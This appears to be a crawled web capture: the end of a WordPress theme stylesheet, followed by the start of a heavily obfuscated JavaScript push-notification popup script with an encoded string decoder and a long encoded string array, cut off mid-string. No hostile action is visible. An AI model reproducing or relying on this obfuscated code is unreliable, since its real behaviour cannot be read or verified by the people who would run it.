    transform: translateX(100%);
    transition: all 0.6s ease-in-out;
}
body.showing-accessbar-modal .magazine-elite-accessbar-block {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}
.magazine-elite-accessbar-canvas-btn:focus,
.magazine-elite-accessbar-modal-close:focus {
    outline: thin dotted;
    text-decoration: none;
}
.magazine-elite-accessbar-block .magazine-elite-accessbar-modal-close {
    position: absolute;
    top: 2rem;
    right: 3rem;
    cursor: pointer;
}
.magazine-elite-accessbar-block .magazine-elite-accessbar-modal-close svg {
    width: 4rem;
    height: 4rem;
}
.magazine-elite-accessbar-block .accessbar-info-page-content {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 6rem;
}
.magazine-elite-accessbar.inverted-accessbar {
    --global--color-accessbar-bg: #000;
}
.magazine-elite-accessbar.inverted-accessbar {
    --global--color-accessbar-social-nav: #fff;
    --global--color-black: #fff;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.larapush.com/scripts/larapush-popup-5.0.0.min.js
body_size: 141407
content:
function _0x20316a(_0x401e60,_0x2a3c91){return _0xef40(_0x2a3c91-0xbf,_0x401e60);}(function(_0x1b9bc5,_0x23dda9){function _0x5cbd57(_0x4566cd,_0x2a29b5){return _0xef40(_0x2a29b5- -0x3d7,_0x4566cd);}function _0x351d0c(_0x317410,_0x55e79a){return _0xef40(_0x55e79a-0xbc,_0x317410);}function _0x298364(_0x252fbc,_0x215cba){return _0xef40(_0x252fbc- -0x3d7,_0x215cba);}function _0xf07ef5(_0x190c5d,_0x53ce5f){return _0xef40(_0x53ce5f-0x118,_0x190c5d);}function _0x9dbdaf(_0x49c4,_0x43e7f2){return _0xef40(_0x43e7f2-0x236,_0x49c4);}var _0x4b955e=_0x1b9bc5();while(!![]){try{var _0x3a07d3=parseInt(_0x5cbd57('\x39\x53\x73\x26',-0x172))/(0x7*-0xbf+0x1635+0x1e3*-0x9)*(parseInt(_0x9dbdaf('\x48\x77\x4c\x74',0x51b))/(0x17b6*-0x1+0x1540+0x278))+-parseInt(_0x5cbd57('\x50\x4a\x57\x31',-0x154))/(0x2a6+0x1bea+-0x1e8d)*(parseInt(_0x5cbd57('\x44\x78\x37\x50',-0x151))/(0x4d*-0x5c+-0x13f+-0x1cef*-0x1))+-parseInt(_0x298364(0x87,'\x6e\x4a\x62\x54'))/(0x1456+-0x1d81*0x1+0x930)+parseInt(_0x351d0c('\x44\x25\x29\x69',0x6de))/(-0x1b50+0x16b+0x1*0x19eb)+-parseInt(_0x5cbd57('\x76\x51\x23\x6c',0x7b))/(-0x1406+0x15*0x19b+-0xdaa)+parseInt(_0x5cbd57('\x57\x6a\x47\x48',0x38a))/(-0x2*0x2b3+-0x1d48+0x2*0x115b)+-parseInt(_0x298364(-0xe,'\x78\x74\x25\x72'))/(0x6a*-0x31+-0x862*-0x2+0x38f)*(-parseInt(_0x9dbdaf('\x70\x6e\x62\x31',0x9d9))/(-0x73d+-0x1*-0x5eb+-0x3a*-0x6));if(_0x3a07d3===_0x23dda9)break;else _0x4b955e['push'](_0x4b955e['shift']());}catch(_0x2717d3){_0x4b955e['push'](_0x4b955e['shift']());}}}(_0x3374,-0x7e244*-0x1+0x23dc5*0x1+0x1*-0x5e36d));function _0xef40(_0x2effec,_0x479fc5){var _0x46494b=_0x3374();return _0xef40=function(_0x498924,_0x36d87c){_0x498924=_0x498924-(0x1*-0x2094+0x1*-0xb8a+0x2dbf);var _0x38524c=_0x46494b[_0x498924];if(_0xef40['\x72\x42\x48\x6c\x4f\x43']===undefined){var _0x2edf5a=function(_0x3a9d01){var _0x468f65='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x5e4728='',_0x41986d='',_0x1f2e59=_0x5e4728+_0x2edf5a;for(var _0x1aa755=-0x384*-0x2+0x260b*-0x1+0x1f03,_0x18517d,_0x1ec5df,_0x58098b=-0x22*-0x2+0xa4+-0xe8;_0x1ec5df=_0x3a9d01['\x63\x68\x61\x72\x41\x74'](_0x58098b++);~_0x1ec5df&&(_0x18517d=_0x1aa755%(-0x727*0x3+-0x234+0x17ad)?_0x18517d*(-0xa94+-0xb1*0x14+-0x1*-0x18a8)+_0x1ec5df:_0x1ec5df,_0x1aa755++%(0xee1+-0x3*-0x9a3+-0x2bc6))?_0x5e4728+=_0x1f2e59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58098b+(0x31*-0x19+0x209+0x2ca))-(0xf40+0x4ea*0x3+0xefa*-0x2)!==-0x2285*0x1+-0x221c+0x44a1?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xd*0x24f+-0x970+-0x1394&_0x18517d>>(-(-0x5*-0x41f+-0x1e21+-0x4c4*-0x2)*_0x1aa755&-0x2473*-0x1+-0x20fb*0x1+-0x372)):_0x1aa755:-0x17b9+0x12f7*0x2+-0xe35){_0x1ec5df=_0x468f65['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1ec5df);}for(var _0xa49f6a=-0x1c5*-0xa+0xfa5+-0x239*0xf,_0x4c0411=_0x5e4728['\x6c\x65\x6e\x67\x74\x68'];_0xa49f6a<_0x4c0411;_0xa49f6a++){_0x41986d+='\x25'+('\x30\x30'+_0x5e4728['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa49f6a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x9eb+-0x6ed+-0x2ee))['\x73\x6c\x69\x63\x65'](-(0x2dc*0x5+-0x7*-0x6a+-0x1130));}return decodeURIComponent(_0x41986d);};var _0x464c64=function(_0x40fccb,_0x4b7f34){var _0x25e183=[],_0x38b670=-0x11ee+-0x5a*-0x4f+-0x9d8,_0x563930,_0x481344='';_0x40fccb=_0x2edf5a(_0x40fccb);var _0x54a521;for(_0x54a521=0xe*0x2a4+0xa*0x33a+-0x1a6*0x2a;_0x54a521<0x9ec+0x73*-0x4f+-0x1a91*-0x1;_0x54a521++){_0x25e183[_0x54a521]=_0x54a521;}for(_0x54a521=-0x2501+0x2710+-0x20f;_0x54a521<-0x94b+-0x236b*0x1+-0x2*-0x16db;_0x54a521++){_0x38b670=(_0x38b670+_0x25e183[_0x54a521]+_0x4b7f34['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54a521%_0x4b7f34['\x6c\x65\x6e\x67\x74\x68']))%(0xb48+0x1e6a+-0x1*0x28b2),_0x563930=_0x25e183[_0x54a521],_0x25e183[_0x54a521]=_0x25e183[_0x38b670],_0x25e183[_0x38b670]=_0x563930;}_0x54a521=0x148b*-0x1+0x1f07+0x16*-0x7a,_0x38b670=-0x48e*-0x3+-0xaf4+-0x1*0x2b6;for(var _0x392a58=-0x22a*0x4+-0x224+-0x2b3*-0x4;_0x392a58<_0x40fccb['\x6c\x65\x6e\x67\x74\x68'];_0x392a58++){_0x54a521=(_0x54a521+(-0x1484+0x6c7+0xdbe))%(-0x6e7+0x1fc9+-0x17e2*0x1),_0x38b670=(_0x38b670+_0x25e183[_0x54a521])%(0x6c2*0x5+-0x16b+-0x1f5f*0x1),_0x563930=_0x25e183[_0x54a521],_0x25e183[_0x54a521]=_0x25e183[_0x38b670],_0x25e183[_0x38b670]=_0x563930,_0x481344+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x40fccb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x392a58)^_0x25e183[(_0x25e183[_0x54a521]+_0x25e183[_0x38b670])%(-0x1*-0x1e07+0x751*0x1+0x48b*-0x8)]);}return _0x481344;};_0xef40['\x69\x72\x67\x68\x59\x74']=_0x464c64,_0x2effec=arguments,_0xef40['\x72\x42\x48\x6c\x4f\x43']=!![];}var _0x191f3d=_0x46494b[-0xf3*0x7+-0x139f+-0xa4*-0x29],_0x2afac5=_0x498924+_0x191f3d,_0x38da2f=_0x2effec[_0x2afac5];if(!_0x38da2f){if(_0xef40['\x71\x47\x44\x5a\x4c\x65']===undefined){var _0x1b30b5=function(_0x388b18){this['\x78\x42\x5a\x70\x74\x6c']=_0x388b18,this['\x54\x62\x53\x6f\x5a\x66']=[0x1938+0xd6*0xc+-0x233f,-0x1362+-0x140*0x1d+0x37a2,0x8*0xd+0x61d+-0x685],this['\x5a\x6b\x4b\x78\x45\x61']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x79\x53\x43\x6e\x67\x61']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x67\x4c\x58\x47\x4a\x6d']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b30b5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x49\x68\x77\x52\x67']=function(){var _0x34ecc8=new RegExp(this['\x79\x53\x43\x6e\x67\x61']+this['\x67\x4c\x58\x47\x4a\x6d']),_0x54e043=_0x34ecc8['\x74\x65\x73\x74'](this['\x5a\x6b\x4b\x78\x45\x61']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x54\x62\x53\x6f\x5a\x66'][0xb2*0x16+0x1fb+-0x192*0xb]:--this['\x54\x62\x53\x6f\x5a\x66'][-0x12bf+-0x24b5+0x3774];return this['\x76\x47\x51\x49\x7a\x7a'](_0x54e043);},_0x1b30b5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x76\x47\x51\x49\x7a\x7a']=function(_0x438717){if(!Boolean(~_0x438717))return _0x438717;return this['\x69\x6e\x55\x56\x77\x6e'](this['\x78\x42\x5a\x70\x74\x6c']);},_0x1b30b5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x6e\x55\x56\x77\x6e']=function(_0x2dd1aa){for(var _0x209c37=-0xf04*0x2+-0x2543+-0x1*-0x434b,_0x3bbc64=this['\x54\x62\x53\x6f\x5a\x66']['\x6c\x65\x6e\x67\x74\x68'];_0x209c37<_0x3bbc64;_0x209c37++){this['\x54\x62\x53\x6f\x5a\x66']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x3bbc64=this['\x54\x62\x53\x6f\x5a\x66']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2dd1aa(this['\x54\x62\x53\x6f\x5a\x66'][-0x3*-0x9d0+0x1*0x10d4+-0x2e44]);},new _0x1b30b5(_0xef40)['\x50\x49\x68\x77\x52\x67'](),_0xef40['\x71\x47\x44\x5a\x4c\x65']=!![];}_0x38524c=_0xef40['\x69\x72\x67\x68\x59\x74'](_0x38524c,_0x36d87c),_0x2effec[_0x2afac5]=_0x38524c;}else _0x38524c=_0x38da2f;return _0x38524c;},_0xef40(_0x2effec,_0x479fc5);}var _0x3e7b6a=(function(){var _0x5eaba5=!![];return function(_0x43d295,_0x1ee237){var _0x2b2aa3=_0x5eaba5?function(){function _0x376a7c(_0x1fe476,_0x21718){return _0xef40(_0x21718- -0x358,_0x1fe476);}if(_0x1ee237){var _0x433782=_0x1ee237[_0x376a7c('\x4c\x54\x59\x68',0x79)](_0x43d295,arguments);return _0x1ee237=null,_0x433782;}}:function(){};return _0x5eaba5=![],_0x2b2aa3;};}()),_0x3078e1=_0x3e7b6a(this,function(){function _0x340e21(_0x30de9d,_0x6b5a9f){return _0xef40(_0x6b5a9f- -0x214,_0x30de9d);}function _0x43414f(_0x12cb88,_0x5b5344){return _0xef40(_0x5b5344-0x3ad,_0x12cb88);}function _0x321c05(_0x40176f,_0x19707d){return _0xef40(_0x40176f-0xb3,_0x19707d);}function _0x97ef07(_0x25b276,_0x4c7580){return _0xef40(_0x4c7580- -0x195,_0x25b276);}function _0x24ad22(_0x3ce472,_0x276c30){return _0xef40(_0x3ce472-0x35b,_0x276c30);}var _0x5ad77c={};_0x5ad77c[_0x340e21('\x4a\x36\x44\x6e',0x14d)]=_0x340e21('\x4b\x70\x6c\x64',0x319);var _0x470cdb=_0x5ad77c;return _0x3078e1[_0x24ad22(0x51a,'\x61\x46\x64\x64')]()[_0x340e21('\x68\x28\x69\x58',0x358)](_0x470cdb[_0x43414f('\x4e\x78\x76\x73',0x60d)])[_0x97ef07('\x65\x44\x25\x58',0x50c)]()[_0x43414f('\x4a\x36\x44\x6e',0x631)](_0x3078e1)[_0x321c05(0x4e4,'\x76\x51\x23\x6c')](_0x470cdb[_0x321c05(0x549,'\x34\x64\x7a\x69')]);});function _0x1ee942(_0x433a20,_0xc52c89){return _0xef40(_0x433a20- -0x2df,_0xc52c89);}_0x3078e1();var __awaiter=this&&this[_0x87a718('\x78\x74\x25\x72',0x4a5)]||function(_0x2c0cbb,_0x54217a,_0x253700,_0x3e1ff1){function _0x5b9ba7(_0x47981c,_0x727116){return _0x87a718(_0x47981c,_0x727116- -0x110);}var _0x45fd79={'\x6e\x6c\x74\x63\x69':function(_0x1f41b9,_0x3f0b60){return _0x1f41b9(_0x3f0b60);},'\x55\x7a\x70\x4b\x74':function(_0x218741,_0x592068){return _0x218741(_0x592068);},'\x58\x59\x6f\x59\x4b':function(_0x7de037,_0x13ffa0){return _0x7de037 instanceof _0x13ffa0;},'\x4b\x67\x7a\x54\x6d':function(_0x70668,_0x542ec1){return _0x70668||_0x542ec1;}};return new(_0x253700=(_0x45fd79[_0x5b9ba7('\x6f\x5a\x36\x37',0x2a)](_0x253700,Promise)))(function(_0x298a39,_0x4f26cb){var _0x38766d={'\x59\x65\x50\x63\x44':function(_0x4e1a48,_0x152276){function _0x513523(_0x517a8e,_0x5724dd){return _0xef40(_0x517a8e- -0x2c9,_0x5724dd);}return _0x45fd79[_0x513523(0x34c,'\x39\x53\x73\x26')](_0x4e1a48,_0x152276);},'\x43\x6a\x6f\x4d\x6d':function(_0x13fa4c,_0x5ec051){function _0x256961(_0x3c1dab,_0x493817){return _0xef40(_0x3c1dab- -0x8f,_0x493817);}return _0x45fd79[_0x256961(0x2d9,'\x64\x23\x38\x4b')](_0x13fa4c,_0x5ec051);},'\x56\x43\x72\x70\x6f':function(_0x355526,_0x26fead){function _0x17d598(_0x4aa2e0,_0x196053){return _0xef40(_0x196053- -0x25f,_0x4aa2e0);}return _0x45fd79[_0x17d598('\x64\x23\x38\x4b',0x110)](_0x355526,_0x26fead);},'\x48\x4e\x47\x48\x6c':function(_0x596790,_0x642ef6){function _0x5d3539(_0x247c65,_0x5a1f22){return _0xef40(_0x247c65-0x3ab,_0x5a1f22);}return _0x45fd79[_0x5d3539(0x572,'\x4b\x77\x24\x69')](_0x596790,_0x642ef6);}};function _0x451fa3(_0x1cb6f9){function _0x4ebde5(_0x79408,_0x50e346){return _0xef40(_0x79408- -0x30,_0x50e346);}function _0x9db0d3(_0x2539c8,_0x1a61ef){return _0xef40(_0x1a61ef-0x1b1,_0x2539c8);}function _0xe871ad(_0x5e9a2d,_0x3fd8c9){return _0xef40(_0x3fd8c9-0x2,_0x5e9a2d);}try{_0x38766d[_0x9db0d3('\x54\x52\x50\x41',0x84a)](_0x209f5e,_0x3e1ff1[_0x4ebde5(0x631,'\x39\x53\x73\x26')](_0x1cb6f9));}catch(_0x8f6bfc){_0x38766d[_0x4ebde5(0x669,'\x54\x52\x50\x41')](_0x4f26cb,_0x8f6bfc);}}function _0x37acdf(_0x2646dc){function _0x1c876d(_0x5878e6,_0x18100c){return _0xef40(_0x5878e6- -0x285,_0x18100c);}function _0x4c5666(_0x54a75f,_0x12a0a3){return _0xef40(_0x54a75f- -0x33b,_0x12a0a3);}function _0x1e5534(_0x2d220c,_0xfa32af){return _0xef40(_0x2d220c- -0xa2,_0xfa32af);}try{_0x38766d[_0x1e5534(0x351,'\x4b\x77\x24\x69')](_0x209f5e,_0x3e1ff1[_0x1e5534(0x44d,'\x50\x4a\x57\x31')](_0x2646dc));}catch(_0x392a2d){_0x38766d[_0x1e5534(0x127,'\x24\x21\x39\x43')](_0x4f26cb,_0x392a2d);}}function _0x209f5e(_0xed75c){function _0x4d0e04(_0x396c3a,_0x51312d){return _0xef40(_0x396c3a- -0x24e,_0x51312d);}function _0x46dc22(_0x31e5f3,_0x3ef880){return _0xef40(_0x3ef880- -0x16b,_0x31e5f3);}function _0x6db8f3(_0x3eeea7,_0x4e23fc){return _0xef40(_0x3eeea7-0x2f4,_0x4e23fc);}function _0x2e7a54(_0x5ec052,_0x244dba){return _0xef40(_0x5ec052-0xe8,_0x244dba);}var _0x515f28;function _0x3e87fa(_0x29ffc6,_0x5eada8){return _0xef40(_0x29ffc6-0xe1,_0x5eada8);}_0xed75c[_0x46dc22('\x2a\x79\x51\x25',0x487)]?_0x38766d[_0x46dc22('\x70\x6e\x62\x31',0x501)](_0x298a39,_0xed75c[_0x6db8f3(0x67d,'\x78\x74\x25\x72')]):(_0x38766d[_0x46dc22('\x68\x49\x4a\x44',0x51c)](_0x515f28=_0xed75c[_0x46dc22('\x71\x28\x36\x40',0x7f)],_0x253700)?_0x515f28:new _0x253700(function(_0x13a4b0){function _0x150284(_0x2fb6c3,_0x54d307){return _0x6db8f3(_0x54d307- -0x689,_0x2fb6c3);}_0x38766d[_0x150284('\x48\x77\x4c\x74',0x2f)](_0x13a4b0,_0x515f28);}))[_0x3e87fa(0x2d6,'\x54\x52\x50\x41')](_0x451fa3,_0x37acdf);}function _0x6903d6(_0x2c2370,_0x413a77){return _0x5b9ba7(_0x413a77,_0x2c2370-0x3b8);}function _0x2487bd(_0x21700e,_0x395be9){return _0x5b9ba7(_0x21700e,_0x395be9-0x439);}function _0x35b73c(_0x228804,_0x4dc5da){return _0x5b9ba7(_0x4dc5da,_0x228804-0x1f6);}_0x45fd79[_0x2487bd('\x4c\x54\x59\x68',0x3d3)](_0x209f5e,(_0x3e1ff1=_0x3e1ff1[_0x2487bd('\x4d\x39\x6b\x38',0x753)](_0x2c0cbb,_0x54217a||[]))[_0x35b73c(0x31b,'\x61\x46\x64\x64')]());});};function _0x3374(){var _0x82a19c=['\x57\x51\x42\x63\x56\x53\x6b\x72\x57\x51\x4a\x64\x53\x53\x6f\x49\x57\x52\x46\x64\x56\x71','\x43\x68\x52\x63\x55\x31\x64\x64\x4b\x71','\x75\x43\x6b\x34\x57\x52\x48\x48\x57\x4f\x47','\x57\x52\x4c\x44\x57\x50\x4c\x43\x57\x36\x30','\x7a\x4b\x2f\x63\x54\x6d\x6f\x69\x57\x35\x47\x6a\x57\x52\x68\x63\x51\x43\x6b\x75\x44\x30\x64\x63\x4a\x6d\x6f\x36\x57\x35\x65\x35','\x43\x68\x52\x63\x54\x76\x64\x64\x48\x38\x6b\x48\x44\x67\x62\x65','\x74\x38\x6f\x7a\x74\x38\x6f\x46\x57\x4f\x68\x64\x4e\x67\x74\x64\x55\x48\x42\x63\x4a\x78\x75\x53\x73\x4c\x46\x63\x4f\x76\x57','\x73\x61\x58\x69\x57\x50\x78\x63\x53\x6d\x6b\x47','\x57\x4f\x37\x63\x4e\x6d\x6b\x58\x74\x53\x6f\x36','\x73\x53\x6f\x73\x73\x6d\x6f\x6d\x57\x51\x46\x64\x4b\x71','\x42\x43\x6f\x52\x57\x4f\x74\x64\x55\x61','\x70\x30\x48\x55\x57\x35\x71\x66','\x41\x38\x6f\x35\x57\x51\x4f\x4a\x57\x37\x65','\x42\x38\x6f\x41\x57\x50\x70\x64\x49\x77\x4b','\x42\x4d\x4a\x64\x49\x71\x42\x64\x48\x6d\x6b\x61\x64\x47','\x57\x35\x50\x4a\x57\x52\x37\x63\x50\x71','\x57\x4f\x79\x6e\x57\x36\x56\x63\x4a\x67\x65','\x57\x36\x5a\x63\x4d\x38\x6b\x6d\x57\x34\x42\x64\x4d\x65\x54\x37\x69\x38\x6f\x65\x64\x66\x78\x63\x55\x63\x6d','\x57\x51\x70\x63\x47\x48\x4a\x63\x49\x38\x6f\x65\x44\x53\x6b\x31\x46\x71','\x66\x38\x6b\x61\x66\x48\x79\x4e','\x57\x37\x33\x63\x56\x43\x6b\x51\x64\x43\x6b\x47','\x57\x50\x70\x64\x4e\x6d\x6b\x6c\x75\x76\x69','\x57\x51\x68\x64\x52\x38\x6b\x70\x43\x4e\x2f\x63\x4c\x57\x46\x63\x51\x53\x6b\x61\x57\x4f\x58\x6a\x6b\x4e\x57','\x57\x37\x52\x63\x49\x38\x6b\x76\x57\x35\x56\x63\x4e\x61','\x57\x51\x6d\x39\x57\x34\x46\x64\x4c\x38\x6f\x72','\x42\x38\x6b\x4f\x57\x51\x4b\x2b\x57\x34\x47','\x73\x38\x6f\x70\x42\x62\x42\x64\x52\x47','\x46\x43\x6f\x44\x43\x67\x4e\x64\x50\x64\x39\x64\x57\x35\x31\x51\x43\x4a\x31\x62\x57\x36\x44\x64\x78\x57','\x57\x4f\x37\x63\x54\x38\x6b\x6a\x74\x43\x6f\x6d\x57\x34\x78\x63\x53\x47\x48\x49\x42\x43\x6f\x35\x77\x31\x5a\x64\x53\x38\x6f\x64','\x74\x38\x6f\x65\x44\x53\x6f\x38\x57\x50\x69','\x57\x51\x58\x79\x57\x35\x4e\x64\x53\x53\x6b\x4d','\x57\x51\x62\x4c\x57\x50\x76\x6c\x57\x34\x43','\x65\x4c\x72\x65\x57\x35\x43\x30','\x75\x74\x35\x50\x57\x50\x56\x63\x53\x57','\x57\x35\x74\x64\x4b\x4b\x65\x74\x57\x35\x6c\x63\x49\x43\x6b\x42\x78\x4d\x4f','\x57\x52\x53\x54\x61\x77\x48\x70\x64\x43\x6f\x54\x57\x35\x52\x64\x4c\x6d\x6f\x47\x57\x34\x66\x64\x45\x43\x6f\x4d\x72\x58\x56\x64\x4b\x6d\x6b\x6b\x57\x37\x65','\x57\x4f\x74\x63\x51\x38\x6b\x33\x77\x6d\x6f\x6f\x57\x34\x37\x63\x49\x49\x6e\x55\x7a\x43\x6f\x6a\x77\x66\x4a\x64\x56\x38\x6f\x42\x41\x65\x30','\x57\x34\x6e\x54\x57\x34\x6a\x31\x57\x51\x52\x63\x55\x61','\x79\x73\x39\x62\x57\x52\x4e\x64\x53\x61','\x46\x68\x6c\x63\x4d\x53\x6b\x2f\x74\x74\x30\x34\x57\x51\x68\x64\x4a\x57\x56\x64\x56\x4b\x52\x64\x4b\x4a\x79\x46\x67\x47','\x78\x53\x6b\x37\x57\x4f\x57\x34\x57\x37\x5a\x64\x53\x38\x6f\x6e\x57\x35\x65','\x6d\x47\x56\x64\x56\x53\x6f\x50\x57\x34\x34','\x44\x6d\x6f\x57\x71\x71\x37\x64\x53\x4c\x31\x32\x57\x34\x4e\x64\x54\x43\x6b\x2f\x79\x6d\x6b\x49\x71\x76\x37\x64\x54\x6d\x6f\x6b\x57\x34\x6e\x76\x57\x35\x4a\x64\x4f\x53\x6b\x64\x57\x50\x4a\x63\x50\x65\x69\x62','\x6d\x61\x33\x64\x53\x6d\x6f\x4d\x57\x37\x42\x64\x4d\x49\x52\x63\x54\x47','\x72\x62\x78\x64\x49\x53\x6b\x76','\x57\x35\x31\x4b\x57\x52\x42\x63\x52\x38\x6f\x74\x41\x47','\x78\x33\x4e\x63\x54\x75\x46\x64\x55\x6d\x6b\x6d\x42\x33\x6a\x47\x57\x50\x42\x64\x52\x49\x69','\x78\x53\x6f\x44\x71\x43\x6f\x46\x57\x51\x4f','\x57\x4f\x46\x63\x47\x63\x65\x61\x41\x61','\x57\x51\x35\x7a\x57\x34\x78\x64\x52\x6d\x6b\x36\x57\x34\x52\x63\x50\x6d\x6f\x63\x57\x51\x4a\x64\x52\x38\x6b\x59\x71\x73\x71','\x41\x57\x76\x76\x57\x52\x33\x64\x4f\x38\x6f\x76\x57\x34\x72\x78','\x57\x36\x7a\x56\x57\x4f\x52\x63\x54\x53\x6f\x42','\x57\x36\x76\x4f\x57\x35\x39\x44\x57\x4f\x4f','\x44\x32\x7a\x57\x57\x35\x30\x48\x77\x53\x6f\x43\x57\x35\x69','\x45\x38\x6f\x35\x46\x78\x6a\x6f','\x57\x50\x7a\x51\x57\x37\x39\x44\x77\x57','\x57\x35\x5a\x63\x4d\x63\x31\x6c\x6e\x53\x6f\x58\x69\x6d\x6b\x50\x57\x36\x58\x7a\x57\x52\x70\x63\x49\x59\x57','\x57\x36\x78\x64\x4f\x38\x6f\x69\x44\x4c\x48\x77\x57\x34\x68\x64\x51\x71','\x57\x52\x64\x63\x4c\x31\x4e\x64\x48\x53\x6b\x42','\x57\x35\x5a\x64\x51\x4c\x65\x64\x57\x37\x6d','\x57\x4f\x70\x63\x49\x53\x6b\x47\x71\x6d\x6f\x37','\x78\x6d\x6f\x34\x44\x75\x31\x4e\x57\x36\x57\x46\x57\x4f\x6d\x65\x63\x43\x6f\x33\x57\x52\x72\x58\x79\x59\x30','\x74\x43\x6b\x41\x73\x72\x4b\x43','\x71\x38\x6f\x71\x57\x4f\x4a\x63\x48\x74\x65','\x57\x4f\x74\x63\x4f\x73\x53\x35\x73\x30\x6c\x63\x54\x76\x4b\x52\x78\x57','\x78\x48\x62\x55\x57\x50\x70\x63\x48\x57','\x57\x51\x69\x57\x57\x34\x33\x64\x4e\x38\x6f\x45\x57\x50\x61\x64\x57\x4f\x6d','\x57\x51\x2f\x63\x4b\x33\x2f\x64\x4d\x53\x6b\x72\x57\x34\x33\x63\x4e\x6d\x6f\x31\x57\x4f\x70\x63\x4d\x53\x6f\x49\x57\x35\x7a\x45','\x41\x68\x78\x64\x51\x62\x68\x64\x48\x43\x6b\x65\x63\x6d\x6b\x49\x57\x50\x75','\x57\x4f\x57\x54\x57\x35\x68\x63\x4e\x68\x42\x64\x54\x43\x6f\x6e\x57\x52\x4b','\x71\x38\x6b\x57\x57\x4f\x47\x55\x57\x34\x52\x64\x56\x43\x6f\x6c','\x79\x62\x44\x4d\x57\x52\x46\x64\x4f\x6d\x6f\x63\x57\x36\x44\x69\x6b\x66\x4a\x64\x4d\x6d\x6f\x72\x77\x6d\x6f\x59\x57\x36\x70\x64\x4e\x38\x6b\x43','\x71\x53\x6f\x47\x57\x50\x4a\x63\x4e\x47\x57','\x77\x4b\x37\x63\x54\x6d\x6f\x54\x57\x34\x47\x76\x57\x52\x2f\x63\x51\x38\x6b\x6a\x78\x65\x70\x63\x4d\x47','\x57\x50\x56\x63\x4b\x38\x6b\x55\x57\x52\x33\x64\x4b\x47','\x44\x30\x6c\x63\x51\x38\x6b\x75\x74\x47','\x57\x50\x72\x6f\x57\x37\x4c\x6d\x77\x43\x6b\x6b\x61\x53\x6f\x52\x57\x52\x78\x63\x4d\x6d\x6f\x75','\x79\x43\x6f\x43\x79\x76\x78\x64\x55\x74\x6e\x66\x57\x37\x31\x53\x76\x64\x7a\x64\x57\x37\x69','\x79\x6d\x6b\x6a\x57\x52\x30\x54\x57\x37\x75','\x46\x53\x6f\x79\x57\x51\x4b\x6f\x57\x36\x4b','\x57\x36\x56\x63\x53\x6d\x6b\x6d\x57\x37\x2f\x63\x4b\x43\x6f\x32\x6d\x66\x4e\x64\x4c\x38\x6b\x51\x57\x50\x37\x63\x56\x77\x64\x63\x56\x57','\x79\x4d\x52\x64\x48\x72\x46\x64\x4e\x71','\x71\x43\x6f\x49\x43\x31\x72\x6f\x57\x35\x34\x44\x57\x4f\x4f\x49\x62\x43\x6f\x54\x57\x51\x39\x4d','\x43\x53\x6b\x75\x57\x4f\x35\x66\x57\x50\x64\x63\x51\x71\x4a\x64\x47\x53\x6f\x50\x63\x43\x6f\x31\x57\x34\x37\x64\x4d\x4c\x68\x63\x4e\x43\x6b\x76\x57\x4f\x71\x48\x69\x43\x6b\x71\x57\x51\x33\x64\x51\x53\x6f\x79\x57\x51\x43\x32','\x79\x73\x39\x4e\x57\x52\x56\x64\x4b\x47','\x79\x43\x6f\x4e\x72\x57\x4e\x64\x54\x75\x58\x47','\x41\x53\x6f\x79\x77\x4d\x50\x57','\x57\x51\x74\x64\x55\x38\x6b\x79\x7a\x32\x70\x63\x53\x61','\x57\x34\x52\x63\x49\x53\x6b\x7a\x57\x37\x6c\x64\x50\x61','\x57\x51\x5a\x63\x54\x43\x6f\x57\x68\x49\x72\x32\x68\x43\x6f\x39\x57\x36\x4b\x52\x6b\x63\x4c\x6f\x57\x51\x62\x39\x42\x53\x6f\x58\x75\x43\x6b\x71\x72\x53\x6f\x52','\x57\x36\x34\x39\x57\x35\x37\x64\x51\x38\x6f\x6b\x57\x4f\x30\x43\x57\x4f\x42\x63\x4c\x5a\x78\x64\x53\x43\x6f\x6b\x57\x50\x34\x6e','\x75\x62\x6e\x67\x57\x50\x64\x63\x54\x61','\x57\x52\x74\x63\x4f\x38\x6f\x47\x62\x74\x71','\x57\x51\x37\x63\x49\x71\x78\x63\x48\x53\x6f\x58\x46\x38\x6b\x48\x79\x6d\x6f\x78\x66\x61','\x76\x53\x6b\x4d\x75\x63\x38\x67\x57\x36\x7a\x70\x57\x37\x68\x63\x4c\x77\x46\x64\x4b\x38\x6b\x44','\x46\x43\x6f\x43\x79\x66\x78\x64\x4f\x5a\x72\x6c\x57\x35\x34','\x57\x36\x42\x63\x4f\x43\x6b\x42\x57\x37\x33\x63\x4d\x53\x6f\x51\x6c\x61','\x57\x50\x66\x2f\x57\x35\x4c\x59\x57\x51\x42\x63\x53\x66\x7a\x55\x57\x35\x76\x4d\x57\x34\x74\x63\x4f\x38\x6b\x51\x6e\x47','\x57\x35\x48\x36\x57\x51\x2f\x64\x53\x43\x6